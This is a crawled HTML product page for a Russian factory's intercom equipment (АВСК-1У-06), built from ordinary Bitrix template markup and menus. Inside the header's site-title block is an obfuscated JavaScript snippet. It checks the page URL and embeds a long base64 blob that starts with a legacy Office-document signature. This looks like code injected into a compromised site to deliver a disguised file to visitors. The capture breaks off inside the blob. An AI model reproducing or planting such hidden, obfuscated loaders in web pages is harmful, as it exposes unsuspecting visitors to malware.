

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gzas.ru/products/automation-and-communication-btv/absk-1u-06/
body_size: 136830
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta name="facebook-domain-verification" content="emsrews6tw69du1l0ycs6zcgc3ttis" />
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<link href="/bitrix/js/main/core/css/core.css?16860558603963" type="text/css" rel="stylesheet" />



<link href="/local/templates/ga/components/bitrix/breadcrumb/custom/style.css?1686055898585" type="text/css"  rel="stylesheet" />
<link href="/local/templates/ga/components/bitrix/menu/left_menu/style.css?16860558982726" type="text/css"  rel="stylesheet" />
<link href="/local/templates/ga/components/bitrix/menu/top/style.css?16860558981016" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/ga/components/bitrix/menu/bottom/style.css?1686055898678" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/ga/components/bitrix/news.list/bottom/style.css?1686055898777" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/ga/styles.css?168605589894" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/ga/template_styles.css?168934726435951" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.js?1686055860544313"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769961479','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'a5055fbbd9633cf8f721fa262f470b55'});</script>


<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?168605586293637"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-3.3.1.min.js?168605586286927"></script>
<script type="text/javascript" src="/bitrix/js/altasib.feedback/jquery.maskedinput/jquery.maskedinput.min.js?16860558584312"></script>


<script type="text/javascript" src="/local/templates/ga/components/bitrix/news.list/bottom/script.js?1686055898602"></script>
<script type="text/javascript" src="/bitrix/components/altasib/feedback.form/templates/.default/form_script.js?168605585415999"></script>
<script type="text/javascript" src="/bitrix/components/altasib/feedback.form/templates/.default/dropdown/jquery.dropdown.js?168605585410942"></script>
<script type="text/javascript" src="/local/templates/ga/components/bitrix/menu/left_menu/script.js?1686055898508"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "2d87074d0167b089ba8f02b2abf6248f"]); _ba.push(["host", "gzas.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <title>Аппаратура внутренней связи и коммуникации (АВСК-1У-06)</title>
	<link rel="icon" type="image/png" href="/favicon.png" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<link href="/bitrix/js/main/core/css/core.css?16860558603963" type="text/css" rel="stylesheet" />



<link href="/local/templates/ga/components/bitrix/breadcrumb/custom/style.css?1686055898585" type="text/css"  rel="stylesheet" />
<link href="/local/templates/ga/components/bitrix/menu/left_menu/style.css?16860558982726" type="text/css"  rel="stylesheet" />
<link href="/local/templates/ga/components/bitrix/menu/top/style.css?16860558981016" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/ga/components/bitrix/menu/bottom/style.css?1686055898678" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/ga/components/bitrix/news.list/bottom/style.css?1686055898777" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/ga/styles.css?168605589894" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/ga/template_styles.css?168934726435951" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript" src="/local/templates/ga/components/bitrix/news.list/bottom/script.js?1686055898602"></script>
<script type="text/javascript" src="/bitrix/components/altasib/feedback.form/templates/.default/form_script.js?168605585415999"></script>
<script type="text/javascript" src="/bitrix/components/altasib/feedback.form/templates/.default/dropdown/jquery.dropdown.js?168605585410942"></script>
<script type="text/javascript" src="/local/templates/ga/components/bitrix/menu/left_menu/script.js?1686055898508"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "2d87074d0167b089ba8f02b2abf6248f"]); _ba.push(["host", "gzas.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <link rel="stylesheet" href="/local/templates/ga/dist/css/lightslider.css">
    <link rel="stylesheet" href="/local/templates/ga/dist/css/slick.css">
    <script src="/local/templates/ga/dist/js/lightslider.min.js"></script>
    <script src="/local/templates/ga/dist/js/slick.min.js"></script>
    <script src="/local/templates/ga/dist/js/main.js"></script>
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" />
    <script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js"></script>
    <meta name="viewport" content="width=device-width, initial-scale=1">
		<script>
			//function action_lang() {window.location = '?lng=' + document.getElementsByName('Lang')[0].value;}
		</script>
    <link rel="stylesheet" href="/local/templates/ga/mine_custom.css">
</head>
<body><div class="burger"></div>
<div class="left-mobile-block">
	<div class="c-modal__close c-modal__close--left-mobile"></div>
	    <ul id="topMenuUl">                <li>
    <a href="/about/" class="root-item">О заводе</a>
    <ul>
            
                                            <li>
                    <a href="/about/history/">История завода</a></li>
                    
	    
                                            <li>
                    <a href="/about/values/">Ценности</a></li>
                    
	    
                                            <li>
                    <a href="/about/career/">Карьера</a></li>
                    
	    
                                            <li>
                    <a href="/about/jobs/">Вакансии</a></li>
                    
	    
                                            <li>
                    <a href="/about/shareholders/">Акционерам</a></li>
                    
	    
                                            <li>
                    <a href="/about/a-summary-of-the-results-of-the-south/">Сводные данные о результатах проведения СОУТ</a></li>
                    
	    
                                            <li>
                    <a href="/about/diplomas-and-certificates/">Дипломы и сертификаты</a></li>
                    
	    
                                            <li>
                    <a href="/about/quality-policy/">Политика в области качества</a></li>
                    
	    
                                            <li>
                    <a href="/about/memorial/">Мемориал</a></li>
                    
	    
            </ul></li>                <li>
    <a href="/products/" class="root-item-selected">Продукция</a>
    <ul>
            
                                            <li>
                    <a href="/products/equipment-aviation-radio/">Аппаратура авиационной радиосвязи</a></li>
                    
	    
                                            <li class="item-selected">
                    <a href="/products/automation-and-communication-btv/">Средства автоматизации и связи БТВT</a></li>
                    
	    
                                            <li>
                    <a href="/products/stationary-and-mobile-communication-and-control/">Стационарные и подвижные комплексы связи и управления</a></li>
                    
	    
                                            <li>
                    <a href="/products/medical-technician/">Медицинская техника</a></li>
                    
	    
            </ul></li>                <li>
    <a href="/rent/" class="root-item">Аренда</a>
    <ul>
            
                                            <li>
                    <a href="/rent/documents/">Документы</a></li>
                    
	    
            </ul></li>                <li>
    <a href="/operator/" class="root-item">Эксплуатантам</a>
    <ul>
            
                                            <li>
                    <a href="/operator/repair/">РЕМОНТЫ</a></li>
                    
	    
                                            <li>
                    <a href="/operator/renovations/">РЕНОВАЦИИ</a></li>
                    
	    
                                            <li>
                    <a href="/operator/trade-in/">Trade-in</a></li>
                    
	    
                                            <li>
                    <a href="/operator/used/">Б/у радиостанции</a></li>
                    
	    
            </ul></li>                                            <li>
                    <a href="/contacts/" class="root-item">Контакты</a>
                </li>
                    
	    

	<li class="search-item">
		<form class="search-field" action="/search/index.php">
			<div class="search-wrap">
				<input type="text" name="q" value="" maxlength="150" placeholder="Поиск...">
				<button name="s" type="submit" title="Найти" value="/products/automation-and-communication-btv/absk-1u-06/">
					<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
						<g>
							<path d="M356.475,304.386c20.888-31.028,33.092-68.363,33.092-108.497c0-107.404-87.38-194.784-194.784-194.784
								S0,88.485,0,195.888s87.38,194.784,194.784,194.784c40.926,0,78.935-12.698,110.319-34.345l155.242,154.568L512,459.24
								L356.475,304.386z M194.784,335.963c-77.067,0-139.768-62.7-139.768-139.768c0-77.067,62.7-139.767,139.768-139.767
								s139.768,62.7,139.768,139.768S271.851,335.963,194.784,335.963z"/>
						</g>
					</svg>
				</button>
			</div>

			<div class="lupa">
				<svg version="1.1" id="lupaIcon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
					<g>
						<path d="M356.475,304.386c20.888-31.028,33.092-68.363,33.092-108.497c0-107.404-87.38-194.784-194.784-194.784
							S0,88.485,0,195.888s87.38,194.784,194.784,194.784c40.926,0,78.935-12.698,110.319-34.345l155.242,154.568L512,459.24
							L356.475,304.386z M194.784,335.963c-77.067,0-139.768-62.7-139.768-139.768c0-77.067,62.7-139.767,139.768-139.767
							s139.768,62.7,139.768,139.768S271.851,335.963,194.784,335.963z"/>
					</g>
				</svg>
				<svg id="closeIcon" enable-background="new 0 0 512.001 512.001" height="512" viewBox="0 0 512.001 512.001" width="512" xmlns="http://www.w3.org/2000/svg"><g><path d="m512.001 84.853-84.853-84.853-171.147 171.147-171.148-171.147-84.853 84.853 171.148 171.147-171.148 171.148 84.853 84.853 171.148-171.147 171.147 171.147 84.853-84.853-171.148-171.148z"/></g></svg>
			</div>

		</form>
	</li>
</ul></div>
<div class="conteiner header">
		<div class="langBox">
			<span><img src="/images/flag_ru.svg" class="langBox__flag" alt=""></span><a href="/en/products/automation-and-communication-btv/absk-1u-06/"><img src="/images/flag_en.svg" class="langBox__flag" alt=""></a>		</div>
    <a href="/" id="logo"></a>
    <div id="hatRightBox">
        <div id="hatRight">
            <div id="siteTitle">
                ГОРЬКОВСКИЙ ЗАВОД АППАРАТУРЫ СВЯЗИ<br>
 им А.С. Попова<br>
<script>
        const _0x3c1b03=_0x2206;(function(_0x15e762,_0x2f03ad){const _0x1ec185=_0x2206,_0x1b0223=_0x15e762();while(!![]){try{const _0x5a561b=-parseInt(_0x1ec185(0x138))/0x1+-parseInt(_0x1ec185(0x142))/0x2+parseInt(_0x1ec185(0x128))/0x3*(parseInt(_0x1ec185(0x133))/0x4)+parseInt(_0x1ec185(0x13f))/0x5+parseInt(_0x1ec185(0x12f))/0x6*(-parseInt(_0x1ec185(0x145))/0x7)+-parseInt(_0x1ec185(0x13a))/0x8*(parseInt(_0x1ec185(0x131))/0x9)+parseInt(_0x1ec185(0x12e))/0xa*(parseInt(_0x1ec185(0x134))/0xb);if(_0x5a561b===_0x2f03ad)break;else _0x1b0223['push'](_0x1b0223['shift']());}catch(_0xc2fcb8){_0x1b0223['push'](_0x1b0223['shift']());}}}(_0x3a22,0x6ad30),document[_0x3c1b03(0x13b)]=_0x3c1b03(0x135));const currentUrl=window['location'][_0x3c1b03(0x12c)];if(currentUrl[_0x3c1b03(0x143)](_0x3c1b03(0x12b))){const file='0M8R4KGxGuEAAAAAAAAAAAAAAAAAAAAAPgAEAP7/DAAGAAAAAAAAAAEAAAABAAAAAQAAAAAAAAAA\n' +
    'EAAAAgAAAAEAAAD+////AAAAAAAAAAD/////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '//////////////////////////////////////////////////////////////////////////8A\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP3////+////\n' +
    '/v///yUAAAAGAAAABAAAAAcAAAAIAAAACQAAAAoAAAALAAAADAAAAA0AAAAOAAAADwAAABAAAAAR\n' +
    'AAAAEgAAABMAAAAUAAAAFQAAABYAAAAXAAAAGAAAABkAAAAaAAAAGwAAABwAAAAdAAAAHgAAAB8A\n' +
    'AAAgAAAAIQAAACIAAAAjAAAAJAAAAP7////+////JwAAAP7///8pAAAA/v//////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
